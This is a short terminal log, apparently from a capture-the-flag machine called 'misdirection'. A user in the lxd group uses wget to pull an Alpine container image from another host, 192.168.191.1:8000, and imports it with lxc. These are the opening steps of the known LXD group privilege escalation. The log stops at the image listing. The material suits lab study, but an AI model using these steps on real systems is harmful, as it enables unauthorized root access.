 brexit@misdirection:~$ id
uid=1000(brexit) gid=1000(brexit) groups=1000(brexit),24(cdrom),30(dip),46(plugdev),108(lxd)
brexit@misdirection:~$
brexit@misdirection:~$ wget 192.168.191.1:8000/lxd.tar.xz
--2021-04-21 19:18:08--  http://192.168.191.1:8000/lxd.tar.xz
Connecting to 192.168.191.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 864 [application/x-xz]
Saving to: 'lxd.tar.xz'

lxd.tar.xz          100%[===================>]     864  --.-KB/s    in 0s

2021-04-21 19:18:08 (32.5 MB/s) - 'lxd.tar.xz' saved [864/864]

brexit@misdirection:~$ wget 192.168.191.1:8000/rootfs.squashfs
--2021-04-21 19:18:16--  http://192.168.191.1:8000/rootfs.squashfs
Connecting to 192.168.191.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2015232 (1.9M) [application/octet-stream]
Saving to: 'rootfs.squashfs'

rootfs.squashfs     100%[===================>]   1.92M  --.-KB/s    in 0.03s

2021-04-21 19:18:16 (62.3 MB/s) - 'rootfs.squashfs' saved [2015232/2015232]

erexit@misdirection:~$ lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
brexit@misdirection:~$ lxc image list
+--------+--------------+--------+----------------------------------------+--------+--------+------------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |              DESCRIPTION               |  ARCH  |  SIZE  |         UPLOAD DATE          |
+--------+--------------+--------+----------------------------------------+--------+--------+------------------------------+
| alpine | 013976f8d579 | no     | Alpinelinux 3.8 x86_64 (20210414_1251) | x86_64 | 1.92MB | Apr 21, 2021 at 7:18pm (UTC) |
+--------+--------------+--------+----------------------------------------+--------+--------+------------------------------+
brexit@misdirection:~$